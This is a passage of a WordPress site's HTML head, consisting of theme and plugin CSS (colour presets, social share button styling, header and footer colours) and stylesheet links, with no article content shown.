var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ai-aos-css' href='https://wltreport.com/wp-content/plugins/ad-inserter-pro/includes/aos/ai-aos.css?ver=2.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://wltreport.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://wltreport.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='post-poll-css-css' href='https://wltreport.com/wp-content/plugins/post-poll/assets/css/postpoll.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='essb-social-profiles-css' href='https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/social-followers-counter/assets/social-profiles.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='after-share-actions-css-css' href='https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/after-share-actions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://wltreport.com/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
.essb_links .essb_link_parlerbutton a svg {height: 20px!important;} .essb_links .essb_link_gettr a svg {height: 28px!important;} .essb_links .essb_link_truthsocial a svg {height:21px!important;} .essb_links.essb_template_glow-retina a {margin-right: 4px;} .essb_item.essb_link_mail .essb_network_name, .essb_item.essb_link_comments .essb_network_name, .essb_item.essb_link_print .essb_network_name {display:none;} .essb_links.essb_template_glow-retina .essb_icon.essb_icon_gab {height: 42px;width: 34px;margin: 0 10px 0 3px;} .essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path {height: 36px!important;} .essb_item.essb_link_gab .essb_network_name {margin-left: 8px;} .essb_links.essb_width_flex li:not(.essb_totalcount_item) {margin-right: 4px!important;} .essb_links .essb_link_twitter a, .essb_links .essb_link_twitter a:hover {background-color: #0f1419!important;} .essb_icon_facebook:before {content: "";}.essb_links .essb_link_mastodon { --essb-network: #6364ff;}.essb_links.essb_share .essb_link_facebook a:hover, .essb_links .essb_link_facebook a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_facebook_like a:hover, .essb_links .essb_link_facebook_like a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_twitter a:hover, .essb_links .essb_link_twitter a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_pinterest a:hover, .essb_links .essb_link_pinterest a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_linkedin a:hover, .essb_links .essb_link_linkedin a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_digg a:hover, .essb_links .essb_link_digg a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_tumblr a:hover, .essb_links .essb_link_tumblr a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_vk a:hover, .essb_links .essb_link_vk a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_print a:hover, .essb_links .essb_link_print a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mail a:hover, .essb_links .essb_link_mail a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_reddit a:hover, .essb_links .essb_link_reddit a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_buffer a:hover, .essb_links .essb_link_buffer a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_love a:hover, .essb_links .essb_link_love a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_weibo a:hover, .essb_links .essb_link_weibo a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_pocket a:hover, .essb_links .essb_link_pocket a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_xing a:hover, .essb_links .essb_link_xing a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_ok a:hover, .essb_links .essb_link_ok a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_more a:hover, .essb_links .essb_link_more a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_more_dots a:hover, .essb_links .essb_link_more_dots a:focus, .essb_links.essb_share .essb_link_less a:hover, .essb_links .essb_link_less a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_whatsapp a:hover, .essb_links .essb_link_whatsapp a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_meneame a:hover, .essb_links .essb_link_meneame a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_blogger a:hover, .essb_links .essb_link_blogger a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_amazon a:hover, .essb_links .essb_link_amazon a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_yahoomail a:hover, .essb_links .essb_link_yahoomail a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gmail a:hover, .essb_links .essb_link_gmail a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_aol a:hover, .essb_links .essb_link_aol a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_newsvine a:hover, .essb_links .essb_link_newsvine a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_hackernews a:hover, .essb_links .essb_link_hackernews a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_evernote a:hover, .essb_links .essb_link_evernote a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_myspace a:hover, .essb_links .essb_link_myspace a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mailru a:hover, .essb_links .essb_link_mailru a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_viadeo a:hover, .essb_links .essb_link_viadeo a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_line a:hover, .essb_links .essb_link_line a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_flipboard a:hover, .essb_links .essb_link_flipboard a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_comments a:hover, .essb_links .essb_link_comments a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_sms a:hover, .essb_links .essb_link_sms a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_viber a:hover, .essb_links .essb_link_viber a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_telegram a:hover, .essb_links .essb_link_telegram a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_subscribe a:hover, .essb_links .essb_link_subscribe a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_messenger a:hover, .essb_links .essb_link_messenger a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_kakaotalk a:hover, .essb_links .essb_link_kakaotalk a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_share a:hover, .essb_links .essb_link_share a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_livejournal a:hover, .essb_links .essb_link_livejournal a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_yammer a:hover, .essb_links .essb_link_yammer a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_meetedgar a:hover, .essb_links .essb_link_meetedgar a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_fintel a:hover, .essb_links .essb_link_fintel a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mix a:hover, .essb_links .essb_link_mix a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_instapaper a:hover, .essb_links .essb_link_instapaper a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_copy a:hover, .essb_links .essb_link_copy a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_parlerbutton a:hover, .essb_links .essb_link_parlerbutton a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_telegram2 a:hover, .essb_links .essb_link_telegram2 a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gab2 a:hover, .essb_links .essb_link_gab2 a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gab a:hover, .essb_links .essb_link_gab a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_gettr a:hover, .essb_links .essb_link_gettr a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_truthsocial a:hover, .essb_links .essb_link_truthsocial a:focus{background-color:#363636!important;}.essb_links.essb_share .essb_link_mastodon a:hover, .essb_links .essb_link_mastodon a:focus{background-color:#363636!important;}.essb_links .essb_link_parlerbutton a { background-color:#be1e2c!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a svg { padding-left: 3px; } .essb_links .essb_link_parlerbutton a svg { padding-top: 1px; } .essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path { fill: #ffffff!important; } .essb_links .essb_link_parlerbutton a:hover svg, .essb_links .essb_link_parlerbutton a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a { background-color:#0088cc!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a:hover svg, .essb_links .essb_link_telegram2 a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_gab2 a { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a svg { padding-top: 6px; } .essb_links .essb_link_gab a { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_gab a svg { padding-left: 8px; } .essb_links .essb_link_gab a svg { padding-top: 1px; } .essb_links .essb_link_gettr a { background-color:#e50000!important;color:#ffffff!important;}.essb_links .essb_link_gettr a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_gettr a svg { padding-left: 1px; } .essb_links .essb_link_gettr a svg { padding-top: 1px; } .essb_links .essb_link_gettr a svg, .essb_links .essb_link_gettr a svg path { fill: #ffffff!important; } .essb_links .essb_link_gettr a:hover svg, .essb_links .essb_link_gettr a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_truthsocial a { background-color:#5448ee!important;color:#ffffff!important;}.essb_links .essb_link_truthsocial a:hover { background-color:#363636!important;color:#ffffff!important;}.essb_links .essb_link_truthsocial a svg { padding-left: 1px; } .essb_links .essb_link_truthsocial a svg { padding-top: 1px; } .essb_links .essb_link_truthsocial a svg, .essb_links .essb_link_truthsocial a svg path { fill: #ffffff!important; } .essb_links .essb_link_truthsocial a:hover svg, .essb_links .essb_link_truthsocial a:hover svg path { fill: #ffffff!important; }
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://wltreport.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=6.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-styles-min-css' href='https://wltreport.com/wp-content/themes/boombox/js/plugins/plugins.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-icomoon-style-css' href='https://wltreport.com/wp-content/themes/boombox/fonts/icon-fonts/icomoon/icons.min.css?ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Slab%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=2.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-primary-style-css' href='https://wltreport.com/wp-content/themes/boombox/css/style.min.css?ver=2.8.5' type='text/css' media='all' />
<style id='boombox-primary-style-inline-css' type='text/css'>

		/* -- Mobile Header -- */
		.bb-header.header-mobile .header-row {
			background-color: #de2426;
			color: #ffffff;
		}
		/* If you need to specify different color for bottom/top header, use this code */
		.bb-header.header-mobile.g-style .header-c {
			color: #ffffff;
		}
		/* Mobile header breakpoint */
		@media (min-width: 992px) {
			.bb-show-desktop-header {
			  display: block;
			}
			.bb-show-mobile-header {
			  display: none;
			}
		}
	
		/* --site title color */
		.branding h1 {
		  color: #1f1f1f;
		}
	
		/* -top */
		.bb-header.header-desktop .top-header {
		  background-color: #de2426;
		}
	
		.bb-header.header-desktop .top-header .bb-header-icon:hover,
		.bb-header.header-desktop .top-header  .bb-header-icon.active,
		.bb-header.header-desktop .top-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .top-header .main-navigation > ul > li.current-menu-item > a {
		  color: #505050;
		}
	
		/* --top pattern */
		.bb-header.header-desktop .top-header svg {
		  fill: #de2426;
		}
	
		/* --top text color */
		.bb-header.header-desktop .top-header {
		  color: #2b4b5a;
		}
	
		.bb-header.header-desktop .top-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --top button color */
		.bb-header.header-desktop .top-header .create-post {
		  color: #ffffff;
		}
		
		/* --top Typography */
		.bb-header.header-desktop .top-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .top-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}
	
		.bb-header.header-desktop .bottom-header .bb-header-icon:hover,
		.bb-header.header-desktop .bottom-header .bb-header-icon.active,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > a,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > .dropdown-toggle {
		  color: #ffffff;
		}
	
		/* -bottom */
		.bb-header.header-desktop .bottom-header {
		  background-color: #de2426;
		}
	
		.bb-header.header-desktop .bottom-header svg {
		  fill: #de2426;
		}
	
		/* --bottom text color */
		.bb-header.header-desktop .bottom-header {
		  color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .main-navigation ul li:before,
		.bb-header.header-desktop .bottom-header .account-box .user:after,
		.bb-header.header-desktop .bottom-header .create-post:before,
		.bb-header.header-desktop .bottom-header .menu-button:after {
		  border-color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --bottom button color */
		.bb-header.header-desktop .create-post {
		  color: #ffffff;
		}
		
		/* --bottom Typography */
		.bb-header.header-desktop .bottom-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .bottom-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}

		/* -- Logo Margin for Desktop */
		.bb-header.header-desktop .branding {
			margin-top: 15px;
			margin-bottom: 15px;
		}
		/* -- Logo Margin for Mobile */
		.bb-header.header-mobile .branding {
			margin-top: 0px;
			margin-bottom: 0px;
		}
		

		/* Custom Footer Styles */
	
		/* -top */
		.footer {
		  background-color: #1f1f1f;
		}
	
		.footer .footer-top svg {
		  fill: #1f1f1f;
		}
	
		.footer .footer-bottom svg {
		  fill: #282828;
		}
	
		/* -primary color */
		/* --primary bg */
		#footer .cat-item.current-cat a,
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer .cat-item a:hover,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bnt.primary {
		  background-color: #17b3fc;
		}
	
		/* --primary text */
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bb-bnt-primary {
		  color: #ffffff;
		}
	
		/* --primary hover */
		#footer a:hover {
		  color: #17b3fc;
		}
	
		#footer .widget_categories ul li a:hover,
		#footer .widget_archive ul li a:hover,
		#footer .widget_pages ul li a:hover,
		#footer .widget_meta ul li a:hover,
		#footer .widget_nav_menu ul li a:hover {
		  background-color: #17b3fc;
		  color: #ffffff;
		}
	
		#footer .slick-dots li.slick-active button:before,
		#footer .widget_tag_cloud a:hover {
		  border-color:#17b3fc;
		}
	
		/* -heading color */
		#footer .bb-featured-strip .item .title,
		#footer .slick-dots li button:before,
		#footer h1,#footer h2,#footer h3,#footer h4, #footer h5,#footer h6,
		#footer .widget-title {
		  color: #ffffff;
		}
	
		/* -text color */
		#footer,
		#footer .widget_recent_comments .recentcomments .comment-author-link,
		#footer .widget_recent_comments .recentcomments a,
		#footer .byline, #footer .posted-on,
		#footer .widget_nav_menu ul li,
		#footer .widget_categories ul li,
		#footer .widget_archive ul li,
		#footer .widget_pages ul li,
		#footer .widget_meta ul li {
		  color: #ffffff;
		}
		#footer .widget_tag_cloud  a, #footer select, #footer textarea, #footer input[type="tel"], #footer input[type="text"], #footer input[type="number"], #footer input[type="date"], #footer input[type="time"], #footer input[type="url"], #footer input[type="email"], #footer input[type="search"],#footer input[type="password"],
		#footer .widget_mc4wp_form_widget:after, #footer .widget_create_post:after {
			border-color: #ffffff;
		}
	
		#footer .widget_categories ul li a,
		#footer .widget_archive ul li a,
		#footer .widget_pages ul li a,
		#footer .widget_meta ul li a,
		#footer .widget_nav_menu ul li a,
		#footer .widget_tag_cloud a {
		  color: #ffffff;
		}
	
		/* -bottom */
		/* --text  color */
		#footer .footer-bottom {
		  background-color: #282828;
		  color: #ffffff;
		}
	
		/* --text  hover */
		#footer .footer-bottom a:hover {
		  color: #17b3fc;
		}
/* - Page header - */

	/* -body bg color */
	body,.bb-post-gallery-content .bb-gl-header,
	.bb-cards-view .bb-post-single.style5 .site-main, .bb-cards-view .bb-post-single.style6 .container-inner  {
	    background-color: #ffffff;
	}
	form#mycred-transfer-form-transfer {
		background-color: #ffffff !important;
	}
	
	.branding .site-title {
		font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
		font-weight:400;
		font-style:normal;
	}

	#background-image {
		background-size:cover;
	}

	/* -Font sizes */
	.widget-title {
		font-size: 17px;
	}
	body {
	    font-size: 16px;
	}
	@media screen and (min-width: 992px) {
		html {
			font-size: 16px;
		}
		.bb-post-single .s-post-title {
	    	font-size: 45px;
		}
	}

	/* -content bg color */
	.page-wrapper,
	#main,
	.bb-cards-view .bb-card-item,
	.bb-cards-view .widget_mc4wp_form_widget:after,
	.bb-cards-view .widget_create_post:after,
	.light-modal .modal-body,.light-modal,
	.bb-toggle .bb-header-dropdown.toggle-content,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-post-share-box .post-share-count,
	.bb-post-rating a,.comment-respond input[type=text], .comment-respond textarea, .comment-respond #commentform textarea#comment,
	.bb-fixed-pagination .page,.bb-fixed-pagination .pg-content,
	.bb-floating-navbar .floating-navbar-inner,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-mobile-navigation,
	.mejs-container,.bb-post-gallery-content,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content,
	.bb-stretched-view .bb-post-single.style5 .site-main, .bb-stretched-view .bb-post-single.style6 .container-inner,
	.bb-boxed-view .bb-post-single.style5 .site-main, .bb-boxed-view .bb-post-single.style6 .container-inner,
	.bb-advertisement.bb-sticky-bottom-area .bb-sticky-btm-el {
	  background-color: #ffffff;
	  border-color: #ffffff;
	}
	/* Temp Color: will be option in future */
	.bb-header.header-mobile.g-style .header-c {
		background: #ffffff;
	}
	.bb-header-navigation .main-navigation .sub-menu:before,
	.bb-toggle .toggle-content.bb-header-dropdown:before {
	    border-color: transparent transparent #ffffff;
	}
	select, .bb-form-block input, .bb-form-block select, .bb-form-block textarea,
	.bb-author-vcard .author {
		background-color: #ffffff;
	}
	.bb-tabs .tabs-menu .count {
	  color: #ffffff;
	}

	/* -page width */
	.page-wrapper {
	  width: 100%;
	}

	/* -primary color */
	/* --primary color for bg */
	.mark, mark,.box_list,
	.bb-tooltip:before,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.quiz_row:hover,
	.progress-bar-success,
	.onoffswitch,.onoffswitch2,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.go-top, .bb-affiliate-content .item-url,
	.bb-mobile-navigation .close,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-post-share-box .post-share-count,
	.cat-item.current-cat a,
	.cat-item a:hover,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,
	blockquote:before,.bb-btn.bb-btn-primary-outline:hover,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	hr.primary-color,
	.bb-bg-primary, .bb-bg-primary.bb-btn,
	.bb-sticky-btm .btn-close {
	  background-color: #de2224;
	}
	.bb-tooltip:after,
	hr.bb-line-dashed.primary-color, hr.bb-line-dotted.primary-color {
		border-top-color:#de2224;
	}

	/* --primary text */
	.mark, mark,
	.bb-tooltip:before,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.sr-only,.box_list,
	.quiz_row:hover, .bb-affiliate-content .item-url,
	.onoffswitch,.onoffswitch2,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.cat-item.current-cat a,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.go-top,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.bb-mobile-navigation .close,
	.bb-post-share-box .post-share-count,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,.bb-btn.bb-btn-primary-outline:hover,
	blockquote:before,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	.bb-bg-primary,
	.bb-sticky-btm .btn-close {
	  color: #ffffff;
	}

	/* -primary color */
	/* --primary color for text */
	#cancel-comment-reply-link,
	.bb-affiliate-content .price:before,
	.bb-header-navigation .main-navigation > ul .sub-menu li:hover > a,
	.bb-header-navigation .main-navigation > ul .sub-menu li.current-menu-item a,
	.bb-header-navigation .more-navigation .section-navigation ul li:hover a,
	.bb-mobile-navigation .main-navigation li a:hover,.bb-mobile-navigation .main-navigation>ul>li .sub-menu li a:hover,
	.bb-mobile-navigation .main-navigation li.current-menu-item > a, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > a,
	.bb-mobile-navigation .main-navigation li.current-menu-item > .dropdown-toggle, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > .dropdown-toggle,
	.sticky .post-thumbnail:after,
	.entry-no-lg,
	.entry-title:hover a,
	.post-types .item:hover .bb-icon,
	.bb-text-dropcap.primary-color,
	.bb-btn-primary-outline,
	.bb-btn-link:hover,
	.bb-btn-link,#comments .bypostauthor > .comment-body .vcard .fn,
	.more-link:hover,
	.widget_bb-side-navigation .menu-item.menu-item-icon .bb-icon,
	.bb-price-block .current-price:before, .bb-price-block ins:before, .bb-price-block .amount:before, .product_list_widget ins .amount:before {
	  color: #de2224;
	}

    .single.nsfw-post .bb-post-single .nsfw-post h3,
    .bb-post-nav .nsfw-post h3,
	.post-thumbnail .nsfw-post h3{
	    color: #de2224 !important;
	}
	.post-types .item:hover,
	.more-load-button button:hover,
	.bb-btn-primary-outline,.bb-btn-primary:hover,
	.widget_tag_cloud .tagcloud a:hover {
	  border-color: #de2224;
	}

	.bb-tabs .tabs-menu li.active:before  {
		background-color: #de2224;
	}

	/* -link color */
	a,.bb-timing-block .timing-seconds {
	  color:#de2224
	}

	/* - base text color */
	body, html,
	.widget_recent_comments .recentcomments .comment-author-link,.widget_recent_comments .recentcomments a,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-header-dropdown.toggle-content,.comment-respond input[type=text], .comment-respond textarea,
	.featured-strip .slick-dots li button:before,
	.more-load-button button,.comment-vote .count,
	.bb-mobile-navigation .bb-header-search .search-submit,
	#comments .comment .comment-body .comment-content small .dropdown-toggle,
	.byline a,.byline .author-name,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-price-block, .bb-price-block > .amount, .bb-price-block ins .amount,
	.bb-dropdown .dropdown-content a,
	.bb-author-vcard .auth-references a,
	.light-modal,
    .bb-author-vcard-mini .auth-url,
	.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination b,
	 .bb-post-gallery-content.bb-mode-slide .bb-mode-switcher[data-mode=slide],
